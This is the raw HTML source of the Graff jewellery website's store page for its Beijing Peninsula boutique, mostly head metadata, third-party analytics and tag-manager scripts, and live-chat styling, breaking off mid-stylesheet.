

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/us-en/store-detail/beijing-peninsula
body_size: 27555
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'US',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1763975330040',
        'liveChatTimer': '2.0',
        'sessionFirstVisitTime': '1.76408316788E12',
        'floatLiveChatButton': true,
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1763975330040/js/main.js"></script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=en&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<!--<![endif]-->


<title>
    Graff Beijing, Peninsula Boutique | Graff
</title>
<meta name="description"
    content="The Beijing, Peninsula Graff Boutique is home to the most fabulous jewels in the world. Discover extraordinary beauty, perfection and unrivalled rarity." />

    <meta name="keywords" content="" />






    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/storedetail/beijing-peninsula" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/storedetail/beijing-peninsula" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/storedetail/beijing-peninsula" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/store-detail/beijing-peninsula" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/storedetail/beijing-peninsula" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/storedetail/beijing-peninsula" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/storedetail/beijing-peninsula" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/storedetail/beijing-peninsula" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/beijing-peninsula" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/beijing-peninsula" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/beijing-peninsula" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/beijing-peninsula" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/beijing-peninsula" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/beijing-peninsula" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/beijing-peninsula" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/beijing-peninsula" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/beijing-peninsula" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/beijing-peninsula" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/beijing-peninsula" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/beijing-peninsula" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/beijing-peninsula" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/beijing-peninsula" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/beijing-peninsula" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/beijing-peninsula" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/beijing-peninsula" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/storedetail/beijing-peninsula" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/storedetail/beijing-peninsula" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/storedetail/beijing-peninsula" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/storedetail/beijing-peninsula" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/storedetail/beijing-peninsula" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/storedetail/beijing-peninsula" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/storedetail/beijing-peninsula" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/storedetail/beijing-peninsula" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/storedetail/beijing-peninsula" hreflang="en-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-fr/storedetail/beijing-peninsula" hreflang="fr-ch"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-en/storedetail/beijing-peninsula" hreflang="en-ch"/>
        
    


    <link rel="canonical" href="https://www.graff.com/us-en/store-detail/beijing-peninsula" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">




    <script id="usntA42start" src="https://a42cdn.usablenet.com/a42/graffdiamonds/default/prod/cs-start" async></script>


<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dw749e3e14/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dw0b93f675/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dwfd2a5439/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dw0b93f675/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dw1b9a3e21/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1763975330040/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1763975330040/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1763975330040/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1763975330040/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1763975330040/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1763975330040/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1763975330040/css/pages/storelocator/storelocator.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1763975330040/js/gtm.js"></script>
















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1763975330040/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "America/New_York",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_US';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_US';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_US';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>



</head>
<body class="l-body l-body--page-full-width js-page-storedetails ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedServiceHelpButton .helpButton .uiButton,
	    .embeddedServiceSidebarMinimizedDefaultUI.helpButton,
	    .embeddedServiceSidebarButton.uiButton,
	    .embeddedServiceSidebarButton.uiButton--inverse,
	    .embeddedServiceSidebarMinimizedDefaultUI {
	        background-color: #000;
	        border-radius: 0;
	        text-decoration: none;
	    }
	
	    .embeddedServiceLiveAgentStateChatPlaintextMessageDefaultUI.chasitor.plaintextContent {
	        background-color: #897358;
	    }
	
	    .embeddedServiceSidebarButton.uiButton--inverse .label {
	        color: #fff;
	    }
	
	    .embeddedServiceHelpButton .helpButton .uiButton:focus,
	    .embeddedServiceHelpButton .helpButton .uiButton:hover,
	    .embeddedServiceSidebarMinimizedDefaultUI.helpButton:focus,
	    .embeddedServiceSidebarMinimizedDefaultUI.helpButton:hover,
	    .embeddedServiceSidebarButton.uiButton:focus,
	    .embeddedServiceSidebarButton.uiButton:hover,
	    .embeddedServiceSidebarButton.uiButton--inverse:not(:disabled):focus,
	    .embeddedServiceSidebarButton.uiButton--inverse:not(:disabled):hover,
	    .embeddedServiceSidebarMinimizedDefaultUI.minimizedContainer:focus,
	    .embeddedServiceSidebarMinimizedDefaultUI.minimizedContainer:hover {
	        background-color: #897358;
	        text-decoration: none;
	    }
	
	    .sidebarHeader[embeddedService-chatHeader_chatHeader] {
	        background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='15px' height='15px' viewBox='0 0 15 15' style='enable-background:new 0 0 15 15;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%238F7D59;%7D%0A%3C/style%3E%3Cpath class='st0' d='M1.3,3.4C2.8,1.1,4.9,0,7.5,0c2.6,0,4.7,1.1,6.2,3.4c0.8,1.2,1.2,2.4,1.3,3.1c-4.7,0.3-6.7,4-7.5,6.1 C6.7,10.5,4.7,6.7,0,6.5C0.2,5.8,0.6,4.6,1.3,3.4'/%3E%3C/svg%3E");
	        background-repeat: no-repeat;
	        background-position: 10px center;
	    }
	
	    img[embeddedService-chatHeader_chatHeader],
	    .embeddedServiceSidebarMinimizedDefaultUI .minimizedImage img,
	    .embeddedServiceSidebarMinimizedDefaultUI .minimizedImage .uiImage {
	        display: none;
	    }
	
	    h2[embeddedService-chatHeader_chatHeader] {
	        margin-left: 20px;
	    }
	
	    button.minimizeButton[embeddedService-chatHeader_chatHeader],
	    button.closeButton[embeddedService-chatHeader_chatHeader] {
	        height: 20px;
	        min-height: 20px;
	        width: 20px;
	        min-width: 20px;
	        margin-top: -6px;
	        padding-top: 0;
	    }
	
	    button.closeButton[embeddedService-chatHeader_chatHeader] {
	        margin-top: -2px;
	    }
	
	    button.minimizeButton[embeddedService-chatHeader_chatHeader]:hover::before,
	    button.closeButton[embeddedService-chatHeader_chatHeader]:hover::before {
	        display: none;
	    }
	
	    .sidebarHeader .slds-icon_x-small,
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu .slds-button__icon,
            .dialogIcon.embeddedServiceIcon svg circle {
	        fill: #897358;
	    }
	
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu .slds-button:hover,
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu .slds-button:focus,
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu .slds-button:active {
	        color: #897358;
	    }
	
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu-items .slds-dropdown__item>a {
	        color: #000;
	        text-decoration: none;
	    }
	
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu-items .slds-dropdown__item>a:focus {
	        border-color: #897358;
	        text-decoration: none;
	    }
	
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper {
	        display: none;
	    }
	
	    .embeddedServiceLiveAgentStateChat .endChatContainer .closeChatButton {
	        margin-bottom: 8px;
	    }
	
	    .embeddedServiceLiveAgentStateChat .endChatContainer .saveTranscriptButton {
	        display: none;
	    }

         .embeddedServiceSidebar, .embeddedServiceSidebar button {
                 font-family: "OptimaNovaLTPro", sans-serif !important;
          }

           .embeddedServiceSidebarButton:focus {
                box-shadow: none;
           }

	.embeddedServiceSidebarFormField .slds-style-inputtext,
         .embeddedServiceSidebarFormField .slds-style-select,
          .embeddedServiceSidebarState .uiInputTextArea
          {
               -webkit-appearance: none;
               -moz-appearance: none;
                box-shadow: none;
                outline: none;
                border-radius: 0;
                padding: 12px 13px 11px;
                border: 1px solid #bababa;
                transition: border-color 0.3s ease-in;
                font-size: 15px;
                line-height: 24px;
                font-family: "OptimaNovaLTPro", sans-serif;
                background-color: #fff;
          }

          .embeddedServiceSidebarState .uiInputTextArea {
                line-height: 19.5px;
           }

         .embeddedServiceSidebarFormField .slds-style-inputtext:focus,
          .embeddedServiceSidebarFormField .slds-style-select:focus,
          .embeddedServiceSidebarState .uiInputTextArea:focus
         {
               border-color: #767676;
               outline: none;
               box-shadow: none;
          }

           .embeddedServiceSidebarFormField .slds-style-inputtext:-webkit-autofill,
           .embeddedServiceSidebarFormField .slds-style-select:-webkit-autofill {
                  -webkit-animation-name: f-textinput-autofill;
                  -webkit-animation-fill-mode: both;
            }

          .embeddedServiceSidebarFormField .has-error .slds-style-inputtext,
          .embeddedServiceSidebarFormField .has-error .slds-style-inputtext:focus {
               border-color: #a53230;
           }

           .embeddedServiceSidebarState .messageArea:focus {
                 transition: border-color 0.3s ease-in;
                 border: 1px solid #bababa;
             }
	
	    @font-face {
	        font-family: 'Salesforce Sans';
	        src: url('https://c1.sfdcstatic.com/etc/clientlibs/sfdc-aem-master/clientlibs_base/fonts/SalesforceSans-Regular.woff') format('woff'),
	            url('https://c1.sfdcstatic.com/etc/clientlibs/sfdc-aem-master/clientlibs_base/fonts/SalesforceSans-Regular.ttf') format('truetype');
	    }
	
	    .offlineSupportUI .fieldList::before,
	    .prechatUI .fieldList::before {
	        display: block;
	        font-size: 14px;
	        white-space: pre-wrap;
	        line-height: 1.4;
	        color: #333;
	        margin: 12px 0 12px 12px;
	    }

            .embeddedServiceHelpButton .helpButton, 
            .embeddedServiceSidebarMinimizedDefaultUI.helpButton {
                  bottom: 50px;
                  right: 0;
                  transition: all 0.3s;
             }

             .embeddedServiceSidebarMinimizedDefaultUI.helpButton  {
                    width: 50px;
                    height: 50px;
                    min-width: 50px;
                    background-color: #fff;
              }

             .embeddedServiceSidebarMinimizedDefaultUI.helpButton .minimizedText {
                    display: none;
              }

              .embeddedServiceSidebarMinimizedDefaultUI.helpButton .messageContent > .embeddedServiceIcon {
	            margin-right: 0;
               }

               [dir="rtl"] .embeddedServiceHelpButton .helpButton {
                left: 4px !important;
                right: auto;
            }

                .embeddedServiceHelpButton .helpButton {
	             width: 50px;
                     height: 50px;
                 }

                .embeddedServiceHelpButton .helpButton .helpButtonEnabled {
	                 width: 50px;
                     height: 50px;
                     background-color: #fff;
                     transition: all 0.3s;
                 }

                .embeddedServiceHelpButton .helpButton .helpButtonLabel {
	             display: none;
                 }

                .embeddedServiceHelpButton .helpButton .helpButtonEnabled > .embeddedServiceIcon {
	             margin-right: 0;
                     margin-left: 0;
                 }

                 .embeddedServiceHelpButton .helpButton.floated,
                 .embeddedServiceSidebarMinimizedDefaultUI.helpButton.floated {
                        bottom: 50%;
                        transform: translateY(50%);
                  }

             .embeddedServiceHelpButton .helpButtonEnabled > .embeddedServiceIcon::before, 
             .embeddedServiceSidebarMinimizedDefaultUI .messageContent > .embeddedServiceIcon svg {
                   display: none;
             }

             .embeddedServiceHelpButton .helpButtonEnabled > .embeddedServiceIcon::after,
             .embeddedServiceSidebarMinimizedDefaultUI .messageContent > .embeddedServiceIcon::after {
                    content: "";
                    display: block;
                    height: 30px;
                    width: 30px;
                     background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,0.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 